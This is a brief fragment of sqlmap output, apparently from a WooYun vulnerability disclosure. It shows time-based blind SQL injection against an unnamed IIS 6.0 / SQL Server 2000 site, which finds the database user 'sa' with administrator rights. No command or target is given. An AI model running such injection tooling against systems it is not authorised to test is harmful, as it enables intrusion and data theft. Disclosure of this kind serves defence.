 [19:50:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[19:50:21] [INFO] fetching current user
[19:50:21] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[19:50:32] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[19:50:43] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[19:50:49] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org